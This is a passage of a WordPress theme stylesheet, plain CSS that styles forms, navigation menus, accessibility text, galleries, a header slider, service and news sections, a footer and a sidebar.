--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}
*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}
blockquote,
q {
	quotes: "" "";
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul,
ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
figure#attachment_907,
figure#attachment_904 {
    margin-left: 0;
}
figure#attachment_905 {
    margin-right: 0;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}
select {
	border: 1px solid #ccc;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}
textarea {
	width: 100%;
}
.entry-footer .edit-link{
	padding: 25px 15px;
    display: block;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	float: left;
	position: relative;
}
.main-navigation a {
	display: block;
	text-decoration: none;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}
.main-navigation ul ul a {
	width: 200px;
}
.main-navigation ul ul li {
}
.main-navigation li:hover > a,
.main-navigation li.focus > a {
}
.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}
.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}
@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}
/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}
span.dashicons.dashicons-admin-post.sticky-icon {
    font-size: 14px;
    line-height: 25px;
}
.byline,
.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
	display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.wp-caption-text {
	text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	display: block;
}
 
/*-----------------------------------------------------------------------------------
    CSS INDEX
    ===================
	 
        1.1 Theme Basic styling
    2.header area start here
    3.start area start here 
    4.Service section area start here
    5.Home Page About Us area start here
     
    11.Home page News start here
     
    13. footer area start here
  
    17.Call to action area start here
    
    22.News Page start here
    23.News Details Page start here
    23. Contact Us page Start Here 
    24.404 Page Area Start Here
    25.25.Scrolling Up Styling 
    26.Color Pannel Setting here
-----------------------------------------------------------------------------------*/
 
/* ------------------------------------
    1.1 Theme Basic styling 
    ---------------------------------------*/
html,
body {
  height: 100%;
  font-family: 'Open Sans', sans-serif;
  font-size: 16px;
  line-height: 24px;
  vertical-align: baseline;
  color: #47425d; 
  background: #fff; 
  margin: 0;
}
.floatleft {
  float: left;
}
.floatright {
  float: right;
}
.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}
.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
}
.aligncenter {
  display: block;
  margin: 0 auto 15px;
}
a:focus {
  outline: 0px solid;
}
img {
  max-width: 100%;
  height: auto;
}
.fix {
  overflow: hidden;
}
p {
  margin: 0 0 15px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 25px;
}
a {
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  text-decoration: none;
}
a:hover {
  color: #0a6f85;
  text-decoration: none;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
a:active,
a:hover {
  outline: 0 none;
}
ul {
 
  margin: 0;
  padding: 0;
}
.clear {
  clear: both;
}
.browserupgrade {
  margin: 0.2em 0;
  background: #ccc;
  color: #01b1d7;
  padding: 0.2em 0;
}
.acurate {
  margin: 0;
  padding: 0;
}
.mobile-menu-area {
  display: none;
}
.padding-top {
  padding-top: 35px;
}
.padding-top1 {
  padding-top: 60px;
}
.site-section-area {
  padding: 0 150px;
}
.site-section-area h2 {
  font-family: 'Raleway', sans-serif;
  font-weight: 600;
  color: #222222;
  position: relative;
  margin-bottom: 50px;
}
.site-section-area h2:after {
  position: absolute;
  bottom: -15px;
  left: 0;
  right: 0;
  margin: auto;
  width: 105px;
  height: 2px;
  background: #01b1d7;
  content: "";
}
.site-section-area p {
  font-size: 16px;
  color: #646464;
}
/* ------------------------------------
2.header area start here 
---------------------------------------*/
header{
    position: fixed;
    left: 0;
    top: 0;
    z-index: 9999;
    width: 100%;
    background: transparent;
}
.t32{
	top:32px;
}
.header-top-area {
  background: #222222;
  padding: 10px 0;
}
.header-top-area .header-top-left ul {
  text-align: left;
}
.header-top-area .header-top-left ul li {
  display: inline-block;
  color: #cacaca;
}
.header-top-area .header-top-left ul li i {
  margin: 0 5px;
  background: #01b1d7;
  color: #ffffff;
  padding: 5px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.header-top-area .header-top-right ul {
  text-align: right;
}
.header-top-area .header-top-right ul li {
  display: inline-block;
  color: #cacaca;
}
.header-top-area .header-top-right ul li i {
  margin: 0 5px;
  background: #01b1d7;
  color: #ffffff;
  padding: 5px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
} 
.main-header-area .logo-area {
  padding: 28px 0;
}
.main-header-area .logo-area a {
  display: block; 
  padding: 0 5px;
}
.main-header-area .logo-area a span{
	font-size: 26px;
	font-weight: 700;
	color: #01b1d7;
}
.main-header-area .main-menu ul#menu-main-menu li .sub-menu li.menu-item-has-children:hover .sub-menu{
	transform: scaleY(1);
    opacity: 1;
}
.main-header-area .main-menu ul#menu-main-menu li .sub-menu li.menu-item-has-children{
	position: relative;
}
.main-header-area .main-menu ul#menu-main-menu li .sub-menu li.menu-item-has-children .sub-menu{
    position: absolute;
    left: 201px;
    opacity: 0;
    top: 0;
    transform: scaleY(0);
}
.main-header-area .main-menu ul#menu-main-menu li .sub-menu {
   margin-left: 0;
}
.main-header-area .main-menu{
	float:right;
}
.main-header-area .main-menu ul {
  text-align: left; 
}
.main-header-area .main-menu ul li {
  display: inline-block;
  padding: 30px  0 30px 50px;
  position: relative;
  transition: all 0.5s ease 0s;
} 
 
.main-header-area .main-menu ul li ul.sub-menu{
    background: #ffffff !important; 
}
.main-header-area .main-menu ul li:hover a {
  color: #01b1d7;
}
.main-header-area .main-menu ul li:hover > ul {
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
  top: 100%;
} 
.main-header-area .main-menu ul.sub-menu li:hover > ul {
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
  top: 100%;
  left: 100%;
  margin-left: 0;
  margin-top: -44px;
}
.main-header-area .main-menu ul li ul {
  background: #01b1d7;
  position: absolute;
  top: 110%;
  transition: all 0.5s ease 0s;
  transform-origin: 0 0 0;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  opacity: 0;
  visibility: hidden;
  width: 200px;
  z-index: 9;
  left: 0;
}
.main-header-area .main-menu ul li ul li {
  display: block;
  padding: 10px;
  text-align: left;
  border-bottom: 1px solid #ffffff;
  transition: all 0.5s ease 0s;
}
.main-header-area .main-menu ul li ul li:hover {
  background: #01b1d7;
} 
.main-header-area .main-menu ul.sub-menu li:hover > a {
  color: #ffffff;
}
 
.main-header-area .main-menu ul li ul li:last-child {
  border-bottom: 0px;
}
.main-header-area .main-menu ul li ul li a {
  color: #000;
}
.main-header-area .main-menu ul li a {
  display: block;
  text-decoration: none;
  color: #fff;
  transition: all 0.5s ease 0s;
}
.main-header-area .search-area {
  padding: 30px 0;
}
.main-header-area .search-area #custom-search-input {
  margin: 0;
  margin-top: 0px;
  padding: 0;
}
.main-header-area .search-area #custom-search-input .search-query {
 
  padding-right: 4px;
 
  padding-left: 10px;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */
  margin-bottom: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
    box-shadow: none;
}
.main-header-area .search-area #custom-search-input button {
  border: 0;
  background: none; 
  padding: 2px 5px; 
  position: relative;
  left: -28px;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */
  margin-bottom: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #01b1d7;
}
.main-header-area .search-area .search-query:focus + button {
  z-index: 9;
}
header.fixed-header{
	background: #000;
}
/*----------------------------------------
3.  slider area styling
----------------------------------------*/
.slider-area{
	width: 100%;
	height: 100vh;
}
.slider-area .slider-1 h1 {
  font-size: 72px;
  font-family: 'Raleway', sans-serif;
  color: #ffffff;
  line-height: 1.55;
  letter-spacing: 7px;
  margin: 15px 0 0;
  font-weight: 800;
}
.slider-area .slider-1 div.title2 {
  font-size: 16px;
  color: #ffffff;
  padding: 0 25%;
  font-weight: normal;
}
.slider-area .slider-1 div.slider-botton {
  display: block;
  margin-top: 50px;
}
.slider-area .slider-1 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
.slider-area .slider-1 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  border: 1px solid #01b1d7;
  transition: all 0.5s ease 0s;
  background: #01b1d7;
}
.slider-area .slider-1 div.slider-botton ul li a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  border: 2px solid #01b1d7;
  transition: all 0.5s ease 0s;
}
.slider-area .slider-1 div.slider-botton ul li a:hover {
  background: #01b1d7;
}
.slider-area .slider-2 h1 {
  font-size: 72px;
  font-family: 'Raleway', sans-serif;
  color: #ffffff;
  line-height: 1.55;
  letter-spacing: 7px;
  margin: 15px 0 0;
  font-weight: 800;
}
.slider-area .slider-2 div.title2 {
  font-size: 16px;
  color: #ffffff;
  padding: 0 25%;
  font-weight: normal;
}
.slider-area .slider-2 div.slider-botton {
  display: block;
  margin-top: 50px;
}
.slider-area .slider-2 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
.slider-area .slider-2 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  border: 1px solid #01b1d7;
  transition: all 0.5s ease 0s;
  background: #01b1d7;
}
.slider-area .slider-2 div.slider-botton ul li a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  border: 1px solid #01b1d7;
  transition: all 0.5s ease 0s;
}
.slider-area .slider-2 div.slider-botton ul li a:hover {
  background: #01b1d7;
}
.single-sidebar.widget_search .search-form label{
	width: 100% !important;
}
/* ------------------------------------
4.Service section area start here 
---------------------------------------*/
.service-area {
    padding: 90px 0 50px !important;
}
.service-area .single-service{
	padding-bottom: 50px
}

.service-area .single-service .media .media-body > a{
	background: #01b1d7;
    display: block;
    width: 100px;
    height: 100px;
    margin: 0 auto;
    margin-bottom: 30px;
    border-radius: 50%;
	border: 1px solid #01b1d7;
}
.service-area .single-service .media .media-body > a:hover{
	background: transparent;
	border: 1px solid #01b1d7;
}
.service-area .single-service .media .media-body > a:hover span{
	color: #01b1d7;
}
.service-area .single-service .media .media-body a span {
  margin-right: 0px;
  font-size: 48px;
  color: #fff;
  padding-top: 7px !important;
  line-height: 0;
  display: block !important;
}
.service-area .single-service .media .media-body h4.media-heading a {
  font-size: 20px;
  line-height: 1.5;
  color: #222222;
  margin-bottom: 20px;
  display: block;
  transition: all 0.5s ease 0s;
  font-weight: 700;
}
.service-area .single-service .media .media-body h4.media-heading a:hover {
  color: #01b1d7;
}
.service-area .single-service .media .media-body p {
  margin-bottom: 30px;
}
.service-area .single-service .media .media-body .read-more a:hover{
	color: #01b1d7;
}
.service-area .single-service .media .media-body .read-more a {
  text-decoration: none;
  display: inline-block;
  color: #111;
  font-weight: 600;
  padding-bottom: 5px;
  border-bottom: 2px solid #01b1d7;
  transition: all 0.5s ease 0s;
}
.service-area .single-service .media .media-body .read-more a i {
  color: #01b1d7;
  margin-left: 5px;
}
.service-area .single-service .media .media-body .read-more a:hover {
  border-bottom: 2px solid #01b1d7;
} 
/* ------------------------------------
8.Home Page Counter Down start Here 
---------------------------------------*/
.home-counter-down-area {
    padding:60px 0 !important;
    background: url(img/count.png) no-repeat;
    background-size: cover;
    background-position: center;
}
.home-counter-down-area .home-counter-down-title h2 {
  color: #ffffff;
  font-size: 36px;
}
.home-counter-down-area .home-counter-down-title h2 span {
  color: #01b1d7;
  font-size: 60px;
  font-weight: 600;
}
.home-counter-down-area .home-counter-down-title p {
  letter-spacing: 17px;
  color: #ffffff;
  font-size: 24px;
  margin-bottom: 0;
}
.home-counter-down-area .ab-count .about-counter-list {
  color: #ffffff;
  text-align: left;
  border-right: 1px solid #ffffff;
  display: block;
  text-align: center;
}
.home-counter-down-area .ab-count .about-counter-list.last-child {
  border: 0px solid #ffffff;
}
.home-counter-down-area .ab-count .about-counter-list h1.about-counter {
  font-weight: 800;
  font-size: 48px;
}
.home-counter-down-area .ab-count .about-counter-list p {
  font-weight: 800;
  font-size: 14px;
  color: #01b1d7;
  margin-bottom: 0;
}

.home-counter-down-area .ab-count .col-md-4:last-child .about-counter-list{
	border:0;
}

/* ------------------------------------
6.home page core services start here 
---------------------------------------*/
/* ------------------------------------
11.Home page News start here
---------------------------------------*/
.home-news-area { 
  padding: 90px 0 90px; 
}
.home-news-area .total-homenews {
  margin-top: 40px;
}
.home-news-area .total-homenews .single-news .news-image {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}
.home-news-area .total-homenews .single-news .news-image a {
  display: block;
  transition: all 0.5s ease 0s;
}
.home-news-area .total-homenews .single-news .news-image a:hover:after {
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
}
.home-news-area .total-homenews .single-news .news-image a:hover img {
  transform: scale(1.195);
}
.home-news-area .total-homenews .single-news .news-image a:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(1, 177, 215, 0.5);
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0;
  visibility: hidden;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
}
.home-news-area .total-homenews .single-news .news-image a img {
  width: 100%;
  transition: all 0.5s ease 0s;
}
.home-news-area .total-homenews .single-news .news-image .news-date {
	position: absolute;
    bottom: 0;
    content: "";
    left: 0;
    background: #01b1d7;
    color: #ffffff;
    width: 125px;
    height: 45px;
}
.home-news-area .total-homenews .single-news .news-image .news-date p {
  padding: 10px;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
}
.home-news-area .total-homenews .single-news h3 a {
  display: block;
  text-decoration: none;
  font-size: 18px;
  color: #222222;
}
.home-news-area .total-homenews .single-news h3 a:hover {
  color: #01b1d7;
}
.home-news-area .total-homenews .single-news p {
  color: #646464;
}
/* ------------------------------------
13. footer area start here 
----------------------------------------*/
 
footer .footer-top-area {
  padding: 180px 0 90px;
}
footer .footer-top-area .footer-top p {
color: #ffffff;
    letter-spacing: 18px;
    font-size: 35px;
}
footer .footer-top-area .footer-top h2 {
  font-size: 48px;
  color: #01b1d7;
}
footer .footer-top-area .footer-top h2 i {
  color: #646464;
}
footer .footer-top-area .main-footer {
  margin-top: 30px;
}
footer .footer-top-area .main-footer .single-footer h3 {
  color: #ffffff;
  margin-bottom: 40px;
}
footer .footer-top-area .main-footer .single-footer a {
  display: block;
  margin-bottom: 20px;
}
footer .footer-top-area .main-footer .single-footer p {
  color: #c3c3c3;
  margin-bottom: 40px;
}
footer .footer-top-area .main-footer .single-footer .footer-social-media-area ul {
  text-align: left;
}
footer .footer-top-area .main-footer .single-footer .footer-social-media-area ul li {
  display: inline-block;
  margin: 2px;
}
footer .footer-top-area .main-footer .single-footer .footer-social-media-area ul li a {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 28px;
  color: #01b1d7;
  border: 1px solid #c3c3c3;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  text-align: center;
}
footer .footer-top-area .main-footer .single-footer .footer-social-media-area ul li a:hover {
  background: #01b1d7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #01b1d7;
}
footer .footer-top-area .main-footer .single-footer .footer-social-media-area ul li a:hover i {
  color: #ffffff;
}
footer .footer-top-area .main-footer .widget_nav_menu .single-footer ul li a,
footer .footer-top-area .main-footer .footer-two ul li a{
	color: #fff;
    margin-bottom: 0;
}
footer .footer-top-area .main-footer .widget_nav_menu .single-footer ul li,
footer .footer-top-area .main-footer .footer-two ul li {
  display: block;
  color: #ffffff;
  margin: 0 0 15px 0;
  font-weight: 300;
}
footer .footer-top-area .main-footer .widget_nav_menu .single-footer ul li i,
footer .footer-top-area .main-footer .footer-two ul li i {
  margin: 0 15px 0 0px;
  color: #01b1d7;
}
footer .footer-top-area .main-footer .footer-three ul li {
  display: block;
  color: #ffffff;
  margin: 0 0 15px 0;
  font-weight: 300;
}
footer .footer-top-area .main-footer .footer-three ul li i {
  margin: 0 15px 0 0px;
  color: #01b1d7;
}
footer .footer-top-area .main-footer .footer-four ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
footer .footer-top-area .main-footer .footer-four ul li {
  display: inline-block;
  width: 30%;
  margin: 1px 3px;
}
footer .footer-top-area .main-footer .footer-four ul li a {
  display: block;
}
footer .footer-top-area .main-footer .footer-four ul li a img {
  display: block;
  width: 100%;
}
footer .footer-top-area .main-footer .footer-four ul li a img:hover {
  opacity: .9;
}
footer .footer-bottom-area {
  background: #0e0e0e;
  padding: 30px 0;
}
footer .footer-bottom-area p {
    margin: 0;
    padding: 0;
    color: #808080;
    font-size: 13px;
}
footer .footer-bottom-area p img{
	max-width: 100%;
	width: 100px;
    margin-left: 10px;
}
 footer .footer-bottom-area p a:hover{
 	color: #fff;
 }
h2.fdgt{
	color: #fff;
	text-align: center;
} 
/* ------------------------------------
15.Inner Page Header serction start here 
--------------------------------------*/
.inner-page-header {
  background: url(img/bennar.jpg) no-repeat;
  padding: 113px 0;
  background-position: center center !important;
  background-size: cover !important;
}
.inner-page-header .header-page-title h2 {
  color: #ffffff;
  margin: 0;
  font-size: 40px;
}
.inner-page-header .header-page-locator ul {
    text-align: right;
    margin-bottom: 0;
    margin-top: 15px;
}
.inner-page-header .header-page-locator ul li {
  display: inline-block;
  color: #01b1d7;
}
.inner-page-header .header-page-locator ul li a {
  color: #ffffff;
  transition: all 0.5s ease 0s;
}
.inner-page-header .header-page-locator ul li a:hover {
  color: #01b1d7;
}
/* ------------------------------------
17.Call to action area start here 
---------------------------------------*/
.call-top-action {
  padding: 70px 0;
  background: #01b1d7;
}
.call-top-action .subscribe-text h2 {
  font-size: 30px;
  font-weight: 600;
  margin: 0;
  color: #ffffff;
}
.call-top-action .subscribe-text h2 span {
  font-weight: 900;
}
.call-top-action .subscribe-now {
  display: inline-block;
}
.call-top-action .subscribe-now a {
  display: block;
  transition: all 0.5s ease 0s;
  text-align: center;
  font-size: 18px;
  color: #ffffff;
  border: 2px solid #ffffff;
  padding: 10px 17px;
  text-decoration: none;
}
.call-top-action .subscribe-now a:hover {
  background: #0a6f85;
  border: 2px solid #0a6f85;
}
/*-------------------------------------
Sidebar area start Here
--------------------------------------*/
.blog-sidebar-area .single-sidebar {
  margin-bottom: 30px;
}
.blog-sidebar-area .single-sidebar h2 {
  color: #000000;
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
  position: relative;
  font-family: 'Raleway', sans-serif;
  margin-bottom: 40px;
}
.blog-sidebar-area .single-sidebar h2:after {
  position: absolute;
  bottom: -20px;
  left: 0;
  content: "";
  background: #01b1d7;
  width: 60px;
  height: 3px;
}
.blog-sidebar-area .single-sidebar .sidebar-category ul li {
  border-bottom: 1px solid #eaeaea;
  position: relative;
}
.blog-sidebar-area .single-sidebar .sidebar-category ul li:last-child {
  border-bottom: 0px solid #eaeaea;
}
.blog-sidebar-area .single-sidebar .sidebar-category ul li a {
  color: #222222;
  display: block;
  padding: 5px 20px;
  text-decoration: none;
  transition: all 0.3s ease 0s;
}
.blog-sidebar-area .single-sidebar .sidebar-category ul li a:hover {
  color: #01b1d7;
}
.blog-sidebar-area .single-sidebar .sidebar-category ul li a:before {
  color: #01b1d7;
  content: "\f0a9";
  font-family: FontAwesome;
  height: 15px;
  left: -5px;
  position: absolute;
  top: 5px;
  width: 15px;
}
.blog-sidebar-area .single-sidebar .sidebar-testimonial {
  text-align: center;
}
.blog-sidebar-area .single-sidebar .sidebar-testimonial .single-testimonial {
  background: url(img/single-testimonial.png) no-repeat;
  padding: 60px 40px;
}
.blog-sidebar-area .single-sidebar .sidebar-testimonial .single-testimonial h3 {
  color: #01b1d7;
  font-size: 18px;
  margin: 0 0 5px;
}
.blog-sidebar-area .single-sidebar .sidebar-testimonial .single-testimonial p {
  padding: 0;
  margin: 0;
  font-weight: 400;
  font-size: 14px;
  color: #000000;
  position: relative;
}
.blog-sidebar-area .single-sidebar .sidebar-testimonial .single-testimonial p:after {
  position: absolute;
  bottom: -10px;
  left: 0;
  right: 0;
  margin: auto;
  content: "";
  background: #01b1d7;
  width: 60px;
  height: 3px;
}
.blog-sidebar-area .single-sidebar .sidebar-testimonial .single-testimonial .testimonial-content {
  margin-top: 30px;
}
.blog-sidebar-area .single-sidebar .sidebar-testimonial .single-testimonial .testimonial-content p {
  color: #646464;
}
.blog-sidebar-area .single-sidebar .sidebar-testimonial .single-testimonial .testimonial-content p:after {
  display: none;
}
.blog-sidebar-area .single-sidebar .sidebar-testimonial .owl-controls {
  margin-top: 5px;
  position: relative;
}
.blog-sidebar-area .single-sidebar .sidebar-testimonial .owl-controls .owl-pagination {
  margin-top: -40px;
}
.blog-sidebar-area .single-sidebar .sidebar-testimonial .owl-controls .owl-pagination .owl-page.active span {
  border: 1px solid #222222;
}
.blog-sidebar-area .single-sidebar .sidebar-testimonial .owl-controls .owl-pagination .owl-page span {
  display: block;
  width: 15px;
  height: 8px;
  margin: 5px 7px;
  filter: alpha(opacity=50);
  opacity: 1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0;
  background: #01b1d7;
}
/* ------------------------------------
22.News Page start here 
---------------------------------------*/
.news-main-content article:nth-child(1) .padding-top,
.news-main-content article:nth-child(2) .padding-top{
	padding-top: 0;
}
.news-page-area {
  padding: 90px 0;
}
.news-page-area .news-main-content .single-news-area .news-featured-image {
  position: relative;
  overflow: hidden; 
}
.news-page-area .news-main-content .single-news-area .news-featured-image a {
  display: block;
  position: relative;
  overflow: hidden;
}
.news-page-area .news-main-content .single-news-area .news-featured-image a img {
  max-width: 100%;
  transition: all 0.5s ease 0s;
}
.news-page-area .news-main-content .single-news-area .news-featured-image a img:hover {
  -ms-transform: scale(1.15);
  /* IE 9 */
  -webkit-transform: scale(1.15);
  /* Safari */
  transform: scale(1.15);
}
.news-page-area .news-main-content .single-news-area .news-featured-image .date-area {
  position: absolute;
  top: 0;
  left: 0;
  background: #01b1d7;
  width: 55px;
  height: 65px;
  padding: 10px;
  margin: 20px;
}
.news-page-area .news-main-content .single-news-area .news-featured-image .date-area ul {
  text-align: center;
  border-bottom: 0px solid #ffffff;
}
.news-page-area .news-main-content .single-news-area .news-featured-image .date-area ul li {
  display: block;
  color: #ffffff;
  font-weight: 600;
}
.news-page-area .news-main-content .single-news-area h3 {
  margin-bottom: 10px;
}
.news-page-area .news-main-content .single-news-area h3 a {
  font-size: 22px;
  font-family: 'Raleway', sans-serif;
  color: #222222;
  transition: all 0.5s ease 0s;
}
.news-page-area .news-main-content .single-news-area h3 a:hover {
  color: #01b1d7;
}
.news-page-area .news-main-content .single-news-area ul {
  text-align: left;
  margin-bottom: 20px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 15px;
  font-size: 13px;
}
.news-page-area .news-main-content .single-news-area ul li {
  display: inline-block;
}
.news-page-area .news-main-content .single-news-area ul li span {
  color: #01b1d7;
  font-weight: 600;
}
